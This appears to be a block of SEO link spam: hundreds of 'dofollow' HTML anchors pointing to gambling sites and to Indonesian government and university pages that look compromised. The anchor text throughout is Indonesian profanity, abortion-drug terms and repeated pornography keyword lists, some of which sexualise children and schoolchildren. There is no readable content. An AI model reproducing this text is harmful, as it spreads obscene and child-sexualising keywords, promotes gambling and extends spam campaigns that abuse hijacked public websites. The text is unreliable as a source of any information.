<a href="https://alumni.muet.edu.pk/about-muet-alumni/" rel="dofollow">NGENTOT</a>
<a href="https://alumni.muet.edu.pk/about-muet-alumni/" rel="dofollow">KONTOL</a>
<a href="https://www.vietnam303.in/" rel="dofollow">https://www.vietnam303.in/</a>
<a href="https://www.vietnam303.in/" rel="dofollow">NGENTOT</a>
<a href="https://www.vietnam303.in/" rel="dofollow">KONTOL</a>
<a href="https://centrulcultural.subcarpati.com/ziua-aromanilor-lansare-tumbe/" rel="dofollow">https://centrulcultural.subcarpati.com/ziua-aromanilor-lansare-tumbe/</a>
<a href="https://centrulcultural.subcarpati.com/ziua-aromanilor-lansare-tumbe/" rel="dofollow">NGENTOT</a>
<a href="https://centrulcultural.subcarpati.com/ziua-aromanilor-lansare-tumbe/" rel="dofollow">KONTOL</a>
<a href="https://www.planificacion-juridica.com/empleada-del-hogar-jubilacion-y-despido/" rel="dofollow">https://www.planificacion-juridica.com/empleada-del-hogar-jubilacion-y-despido/</a>
<a href="https://www.planificacion-juridica.com/empleada-del-hogar-jubilacion-y-despido/" rel="dofollow">NGENTOT</a>
<a href="https://www.planificacion-juridica.com/empleada-del-hogar-jubilacion-y-despido/" rel="dofollow">KONTOL</a>
<a href="https://bapelkesbatam.id/SakuIlmu/jamu/" rel="dofollow">https://bapelkesbatam.id/SakuIlmu/jamu/</a>
<a href="https://bapelkesbatam.id/SakuIlmu/jamu/" rel="dofollow">NGENTOT</a>
<a href="https://bapelkesbatam.id/SakuIlmu/jamu/" rel="dofollow">KONTOL</a>
<a href="https://www.rtk.de/de-de/" rel="dofollow">https://www.rtk.de/de-de/</a>
<a href="https://www.rtk.de/de-de/" rel="dofollow">NGENTOT</a>
<a href="https://www.rtk.de/de-de/" rel="dofollow">KONTOL</a>
<a href="https://sipuri.pu.go.id/api/donotupload/?detail_ID=TOTO12-LINK/" rel="dofollow">https://sipuri.pu.go.id/api/donotupload/?detail_ID=TOTO12-LINK/</a>
<a href="https://sipuri.pu.go.id/api/donotupload/?detail_ID=TOTO12-LINK/" rel="dofollow">NGENTOT</a>
<a href="https://sipuri.pu.go.id/api/donotupload/?detail_ID=TOTO12-LINK/" rel="dofollow">KONTOL</a>
<a href="https://rocplot.org/immune/" rel="dofollow">https://rocplot.org/immune/</a>
<a href="https://rocplot.org/immune/" rel="dofollow">NGENTOT</a>
<a href="https://rocplot.org/immune/" rel="dofollow">KONTOL</a>
<a href="https://www.vietnam303.ai/" rel="dofollow">https://www.vietnam303.ai/</a>
<a href="https://www.vietnam303.ai/" rel="dofollow">NGENTOT</a>
<a href="https://www.vietnam303.ai/" rel="dofollow">KONTOL</a>
<a href="https://msdm.polteknaker.ac.id/publikasi/" rel="dofollow">https://msdm.polteknaker.ac.id/publikasi/</a>
<a href="https://msdm.polteknaker.ac.id/publikasi/" rel="dofollow">NGENTOT</a>
<a href="https://msdm.polteknaker.ac.id/publikasi/" rel="dofollow">KONTOL</a>
<a href="https://dinsos.kaltimprov.go.id/aksesbilitas/" rel="dofollow">https://dinsos.kaltimprov.go.id/aksesbilitas/</a>
<a href="https://dinsos.kaltimprov.go.id/aksesbilitas/" rel="dofollow">NGENTOT</a>
<a href="https://dinsos.kaltimprov.go.id/aksesbilitas/" rel="dofollow">KONTOL</a>
<a href="https://rechtenstudent.uinkhas.ac.id/" rel="dofollow">https://rechtenstudent.uinkhas.ac.id/</a>
<a href="https://rechtenstudent.uinkhas.ac.id/" rel="dofollow">NGENTOT</a>
<a href="https://rechtenstudent.uinkhas.ac.id/" rel="dofollow">KONTOL</a>
<a href="https://pa-malangkota.go.id/panitera/" rel="dofollow">https://pa-malangkota.go.id/panitera/</a>
<a href="https://pa-malangkota.go.id/panitera/" rel="dofollow">NGENTOT</a>
<a href="https://pa-malangkota.go.id/panitera/" rel="dofollow">KONTOL</a>
<a href="https://www.solidaridadmedica.org/como-trabajamos/" rel="dofollow">https://www.solidaridadmedica.org/como-trabajamos/</a>
<a href="https://www.solidaridadmedica.org/como-trabajamos/" rel="dofollow">NGENTOT</a>
<a href="https://www.solidaridadmedica.org/como-trabajamos/" rel="dofollow">KONTOL</a>
<a href="https://sipuri.pu.go.id/api/as/?BTC=miototo" rel="dofollow">https://sipuri.pu.go.id/api/as/?BTC=miototo</a>
<a href="https://sipuri.pu.go.id/api/as/?BTC=miototo" rel="dofollow">NGENTOT</a>
<a href="https://dinsos.kaltimprov.go.id/4478-2/" rel="dofollow">https://dinsos.kaltimprov.go.id/4478-2/</a>
<a href="https://dinsos.kaltimprov.go.id/4478-2/" rel="dofollow">NGENTOT</a>
<a href="https://puskesmasbatangbatang.sumenepkab.go.id/?artikel=miototo" rel="dofollow">https://puskesmasbatangbatang.sumenepkab.go.id/?artikel=miototo</a>
<a href="https://puskesmasbatangbatang.sumenepkab.go.id/?artikel=miototo" rel="dofollow">NGENTOT</a>
<a href="https://bolacuan.net/" rel="dofollow">https://bolacuan.net/</a>
<a href="https://bolacuan.net/" rel="dofollow">NGENTOT</a>
<a href="https://bolacuan.net/GOOGLE-I-AM-SCAM/" rel="dofollow">https://bolacuan.net/GOOGLE-I-AM-SCAM/</a>
<a href="https://bolacuan.net/GOOGLE-I-AM-SCAM/" rel="dofollow">https://bolacuan.net/GOOGLE-I-AM-SCAM/</a>
<a href="https://pa-malangkota.go.id/mediasi/" rel="dofollow">https://pa-malangkota.go.id/mediasi/</a>
<a href="https://pa-malangkota.go.id/mediasi/" rel="dofollow">ngentot</a>
<a href="https://pn-depok.go.id/voice/" rel="dofollow">https://pn-depok.go.id/voice/</a>
<a href="https://pn-depok.go.id/voice/" rel="dofollow">ngentot</a>
<a href="https://afroasian.edu.pk/" rel="dofollow">bokep</a>
<a href="https://afroasian.edu.pk/" rel="dofollow">bokep jepang</a>
<a href="https://afroasian.edu.pk/" rel="dofollow">bokep indo</a>
<a href="https://afroasian.edu.pk/" rel="dofollow">bokep indonesia</a>
<a href="https://afroasian.edu.pk/" rel="dofollow">bokep viral</a>
<a href="https://afroasian.edu.pk/" rel="dofollow">bokep bocil</a>
<a href="https://afroasian.edu.pk/" rel="dofollow">bokep jilbab</a>
<a href="https://afroasian.edu.pk/" rel="dofollow">film bokep</a>
<a href="https://afroasian.edu.pk/" rel="dofollow">bokep tobrut</a>
<a href="https://afroasian.edu.pk/" rel="dofollow">bokep indonesia terbaru</a>
<a href="https://afroasian.edu.pk/" rel="dofollow">bokep colmek</a>
<a href="https://afroasian.edu.pk/" rel="dofollow">bokep smp</a>
<a href="https://afroasian.edu.pk/" rel="dofollow">aborsi</a>
<a href="https://afroasian.edu.pk/" rel="dofollow">aborsi adalah</a>
<a href="https://afroasian.edu.pk/" rel="dofollow">obat aborsi</a>
<a href="https://prostatebiorepository.org/blog/" rel="dofollow">KONTOL BLOG</a>
<a href="https://prostatebiorepository.org/angka-mimpi-menang-lotre/" rel="dofollow">MIMPI LONTE</a>
<a href="https://prostatebiorepository.org/tafsir-mimpi-melihat-air-bah/" rel="dofollow">MIMPI TALI AIR</a>
<a href="https://prostatebiorepository.org/tafsir-mimpi-naik-motor-di-togel-online/" rel="dofollow">KONTOL BENGKAK</a>
<a href="https://prostatebiorepository.org/mimpi-melihat-hantu-untuk-nomor-togel/" rel="dofollow">KONTOL BERNANA</a>
<a href="https://prostatebiorepository.org/tafsir-mimpi-melihat-buaya/" rel="dofollow">MEMEK BAU</a>
<a href="https://prostatebiorepository.org/mimpi-bertemu-orang-tua-yang-sudah-meninggal/" rel="dofollow">MODAL DONG KONTOL</a>
<a href="https://prostatebiorepository.org/tafsir-mimpi-melihat-ular-besar-dan-angka-togel-bersama-olxtoto/" rel="dofollow">MEMEK HITAM</a>
<a href="https://prostatebiorepository.org/mimpi-melihat-bayi/" rel="dofollow">PENTIL JUMBO</a>
<a href="https://jalalive.gg/" rel="dofollow">https://jalalive.gg/</a>
<a href="https://jalalive.gg/" rel="dofollow">KONTOL</a>
<a href="https://www.jmg38.com/" rel="dofollow">https://www.jmg38.com/</a>
<a href="https://www.jmg38.com/" rel="dofollow">KONTOL</a>
<a href="https://www.radiobackstage.com/hai-vidio/" rel="dofollow">https://www.radiobackstage.com/hai-vidio/</a>
<a href="https://www.radiobackstage.com/hai-vidio/" rel="dofollow">KONTOL</a>
<a href="https://www.ahshishi.com/" rel="dofollow">https://www.ahshishi.com/</a>
<a href="https://www.ahshishi.com/" rel="dofollow">KONTOL</a>
<a href="https://ceciliaphotos.com/" rel="dofollow">https://ceciliaphotos.com/</a>
<a href="https://ceciliaphotos.com/" rel="dofollow">KONTOL</a>
<a href="https://www.lovexqforever.com/" rel="dofollow">https://www.lovexqforever.com/</a>
<a href="https://www.lovexqforever.com/" rel="dofollow">KONTOL</a>
<a href="https://jalalive.wiki/" rel="dofollow">https://jalalive.wiki/</a>
<a href="https://jalalive.wiki/" rel="dofollow">KONTOL</a>
<a href="https://edennaturepark.com/" rel="dofollow">https://edennaturepark.com/</a>
<a href="https://edennaturepark.com/" rel="dofollow">KONTOL</a>
<a href="https://prostatebiorepository.org/" rel="dofollow">https://prostatebiorepository.org/</a>
<a href="https://prostatebiorepository.org/" rel="dofollow">kontol</a>
<a href="https://politicalmachination.com/" rel="dofollow">https://politicalmachination.com/</a>
<a href="https://politicalmachination.com/" rel="dofollow">politicalmachination.com</a>
<a href="https://politicalmachination.com/" rel="dofollow">politicalmachination</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">ethfans.org</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">https://www.minckoosterveer.com/</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep indo</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep jepang</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep viral</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep indonesia</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep indo terbaru</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep indo viral</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">video bokep</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">link bokep</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep bocil</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep anime</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep terbaru</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">situs bokep</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">vidio bokep</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">film bokep</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep korea</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep jilbab</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep smp</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep simontok</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep cina</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep jepang sub indo</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep barat</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep indonesia terbaru</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep hijab</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep sub indo</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep tobrut</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep jav sub indo</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">indo bokep</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">nonton bokep</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep ojol</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep jav</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep viral indo</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep colmek</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep japan</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep indonesia viral</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">yandex bokep</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep prank ojol</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">anime bokep</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep indoh</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep bulan sutena</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep 2024</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep abg</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep sma</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep live</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep viral terbaru</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep japanese</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep india</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep chindo</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep ome tv</a>
<a href="https://www.minckoosterveer.com/" rel="dofollow">bokep stw</a>
<a href="https://ethfans.org/" rel="dofollow">ethfans.org</a>
<a href="https://ethfans.org/" rel="dofollow">https://ethfans.org/</a>
<a href="https://ethfans.org/" rel="dofollow">bokep</a>
<a href="https://ethfans.org/" rel="dofollow">bokep indo</a>
<a href="https://ethfans.org/" rel="dofollow">bokep jepang</a>
<a href="https://ethfans.org/" rel="dofollow">bokep viral</a>
<a href="https://ethfans.org/" rel="dofollow">bokep indonesia</a>
<a href="https://ethfans.org/" rel="dofollow">bokep indo terbaru</a>
<a href="https://ethfans.org/" rel="dofollow">bokep indo viral</a>
<a href="https://ethfans.org/" rel="dofollow">video bokep</a>
<a href="https://ethfans.org/" rel="dofollow">link bokep</a>
<a href="https://ethfans.org/" rel="dofollow">bokep bocil</a>
<a href="https://ethfans.org/" rel="dofollow">bokep anime</a>
<a href="https://ethfans.org/" rel="dofollow">bokep terbaru</a>
<a href="https://ethfans.org/" rel="dofollow">situs bokep</a>
<a href="https://ethfans.org/" rel="dofollow">vidio bokep</a>
<a href="https://ethfans.org/" rel="dofollow">film bokep</a>
<a href="https://ethfans.org/" rel="dofollow">bokep korea</a>
<a href="https://ethfans.org/" rel="dofollow">bokep jilbab</a>
<a href="https://ethfans.org/" rel="dofollow">bokep smp</a>
<a href="https://ethfans.org/" rel="dofollow">bokep simontok</a>
<a href="https://ethfans.org/" rel="dofollow">bokep cina</a>
<a href="https://ethfans.org/" rel="dofollow">bokep jepang sub indo</a>
<a href="https://ethfans.org/" rel="dofollow">bokep barat</a>
<a href="https://ethfans.org/" rel="dofollow">bokep indonesia terbaru</a>
<a href="https://ethfans.org/" rel="dofollow">bokep hijab</a>
<a href="https://ethfans.org/" rel="dofollow">bokep sub indo</a>
<a href="https://ethfans.org/" rel="dofollow">bokep tobrut</a>
<a href="https://ethfans.org/" rel="dofollow">bokep jav sub indo</a>
<a href="https://ethfans.org/" rel="dofollow">indo bokep</a>
<a href="https://ethfans.org/" rel="dofollow">nonton bokep</a>
<a href="https://ethfans.org/" rel="dofollow">bokep ojol</a>
<a href="https://ethfans.org/" rel="dofollow">bokep jav</a>
<a href="https://ethfans.org/" rel="dofollow">bokep viral indo</a>
<a href="https://ethfans.org/" rel="dofollow">bokep colmek</a>
<a href="https://ethfans.org/" rel="dofollow">bokep japan</a>
<a href="https://ethfans.org/" rel="dofollow">bokep indonesia viral</a>
<a href="https://ethfans.org/" rel="dofollow">yandex bokep</a>
<a href="https://ethfans.org/" rel="dofollow">bokep prank ojol</a>
<a href="https://ethfans.org/" rel="dofollow">anime bokep</a>
<a href="https://ethfans.org/" rel="dofollow">bokep indoh</a>
<a href="https://ethfans.org/" rel="dofollow">bokep bulan sutena</a>
<a href="https://ethfans.org/" rel="dofollow">bokep 2024</a>
<a href="https://ethfans.org/" rel="dofollow">bokep abg</a>
<a href="https://ethfans.org/" rel="dofollow">bokep sma</a>
<a href="https://ethfans.org/" rel="dofollow">bokep live</a>
<a href="https://ethfans.org/" rel="dofollow">bokep viral terbaru</a>
<a href="https://ethfans.org/" rel="dofollow">bokep japanese</a>
<a href="https://ethfans.org/" rel="dofollow">bokep india</a>
<a href="https://ethfans.org/" rel="dofollow">bokep chindo</a>
<a href="https://ethfans.org/" rel="dofollow">bokep ome tv</a>
<a href="https://ethfans.org/" rel="dofollow">bokep stw</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">https://www.democraziacristiana.cloud/</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep indo</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep jepang</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep viral</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep indonesia</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep indo terbaru</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep indo viral</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">video bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">link bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep bocil</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep anime</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep terbaru</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">situs bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">vidio bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">film bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep korea</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep jilbab</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep smp</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep simontok</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep cina</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep jepang sub indo</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep barat</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep indonesia terbaru</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep hijab</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep sub indo</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep tobrut</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep jav sub indo</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">indo bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">nonton bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep ojol</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep jav</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep viral indo</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep colmek</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep japan</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep indonesia viral</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">yandex bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep prank ojol</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">anime bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep indoh</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep bulan sutena</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep 2024</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep abg</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep sma</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep live</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep viral terbaru</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep japanese</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep india</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep chindo</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep ome tv</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep stw</a>
<a href="https://ethfans.org/" rel="dofollow">ethfans.org</a>
<a href="https://ethfans.org/" rel="dofollow">https://ethfans.org/</a>
<a href="https://ethfans.org/" rel="dofollow">bokep</a>
<a href="https://ethfans.org/" rel="dofollow">bokep indo</a>
<a href="https://ethfans.org/" rel="dofollow">bokep jepang</a>
<a href="https://ethfans.org/" rel="dofollow">bokep viral</a>
<a href="https://ethfans.org/" rel="dofollow">bokep indonesia</a>
<a href="https://ethfans.org/" rel="dofollow">bokep indo terbaru</a>
<a href="https://ethfans.org/" rel="dofollow">bokep indo viral</a>
<a href="https://ethfans.org/" rel="dofollow">video bokep</a>
<a href="https://ethfans.org/" rel="dofollow">link bokep</a>
<a href="https://ethfans.org/" rel="dofollow">bokep bocil</a>
<a href="https://ethfans.org/" rel="dofollow">bokep anime</a>
<a href="https://ethfans.org/" rel="dofollow">bokep terbaru</a>
<a href="https://ethfans.org/" rel="dofollow">situs bokep</a>
<a href="https://ethfans.org/" rel="dofollow">vidio bokep</a>
<a href="https://ethfans.org/" rel="dofollow">film bokep</a>
<a href="https://ethfans.org/" rel="dofollow">bokep korea</a>
<a href="https://ethfans.org/" rel="dofollow">bokep jilbab</a>
<a href="https://ethfans.org/" rel="dofollow">bokep smp</a>
<a href="https://ethfans.org/" rel="dofollow">bokep simontok</a>
<a href="https://ethfans.org/" rel="dofollow">bokep cina</a>
<a href="https://ethfans.org/" rel="dofollow">bokep jepang sub indo</a>
<a href="https://ethfans.org/" rel="dofollow">bokep barat</a>
<a href="https://ethfans.org/" rel="dofollow">bokep indonesia terbaru</a>
<a href="https://ethfans.org/" rel="dofollow">bokep hijab</a>
<a href="https://ethfans.org/" rel="dofollow">bokep sub indo</a>
<a href="https://ethfans.org/" rel="dofollow">bokep tobrut</a>
<a href="https://ethfans.org/" rel="dofollow">bokep jav sub indo</a>
<a href="https://ethfans.org/" rel="dofollow">indo bokep</a>
<a href="https://ethfans.org/" rel="dofollow">nonton bokep</a>
<a href="https://ethfans.org/" rel="dofollow">bokep ojol</a>
<a href="https://ethfans.org/" rel="dofollow">bokep jav</a>
<a href="https://ethfans.org/" rel="dofollow">bokep viral indo</a>
<a href="https://ethfans.org/" rel="dofollow">bokep colmek</a>
<a href="https://ethfans.org/" rel="dofollow">bokep japan</a>
<a href="https://ethfans.org/" rel="dofollow">bokep indonesia viral</a>
<a href="https://ethfans.org/" rel="dofollow">yandex bokep</a>
<a href="https://ethfans.org/" rel="dofollow">bokep prank ojol</a>
<a href="https://ethfans.org/" rel="dofollow">anime bokep</a>
<a href="https://ethfans.org/" rel="dofollow">bokep indoh</a>
<a href="https://ethfans.org/" rel="dofollow">bokep bulan sutena</a>
<a href="https://ethfans.org/" rel="dofollow">bokep 2024</a>
<a href="https://ethfans.org/" rel="dofollow">bokep abg</a>
<a href="https://ethfans.org/" rel="dofollow">bokep sma</a>
<a href="https://ethfans.org/" rel="dofollow">bokep live</a>
<a href="https://ethfans.org/" rel="dofollow">bokep viral terbaru</a>
<a href="https://ethfans.org/" rel="dofollow">bokep japanese</a>
<a href="https://ethfans.org/" rel="dofollow">bokep india</a>
<a href="https://ethfans.org/" rel="dofollow">bokep chindo</a>
<a href="https://ethfans.org/" rel="dofollow">bokep ome tv</a>
<a href="https://ethfans.org/" rel="dofollow">bokep stw</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep indo</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep jepang</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep viral</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep indonesia</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep indo terbaru</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep indo viral</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">video bokep</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">link bokep</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep bocil</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep anime</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep terbaru</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">situs bokep</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">vidio bokep</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">film bokep</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep korea</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep jilbab</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep smp</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep simontok</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep cina</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep jepang sub indo</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep barat</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep indonesia terbaru</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep hijab</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep sub indo</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep tobrut</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep jav sub indo</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">indo bokep</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">nonton bokep</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep ojol</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep jav</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep viral indo</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep colmek</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep japan</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep indonesia viral</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">yandex bokep</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep prank ojol</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">anime bokep</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep indoh</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep bulan sutena</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep 2024</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep abg</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep sma</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep live</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep viral terbaru</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep japanese</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep india</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep chindo</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep ome tv</a>
<a href="https://bphtb.bekasikab.go.id/" rel="dofollow">bokep stw</a>
<a href="https://www.personalfisio.net/" rel="dofollow">OTAK PHISING KAU KONTOL</a>
<a href="https://linklist.bio/olxtoto-daftar" rel="dofollow">olxtoto daftar</a>
<a href="https://linklist.bio/olxtoto-login" rel="dofollow">olxtoto login</a>
<a href="https://linklist.bio/olx-toto" rel="dofollow">olx toto</a>
<a href="https://linklist.bio/olxtoto-id" rel="dofollow">olxtoto</a>
<a href="https://linklist.bio/olxtoto-resmi" rel="dofollow">https://linklist.bio/olxtoto-resmi</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">https://www.democraziacristiana.cloud/</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep indo</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep jepang</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep viral</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep indonesia</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep indo terbaru</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep indo viral</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">video bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">link bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep bocil</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep anime</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep terbaru</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">situs bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">vidio bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">film bokep</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep korea</a>
<a href="https://www.democraziacristiana.cloud/" rel="dofollow">bokep jilbab</a>
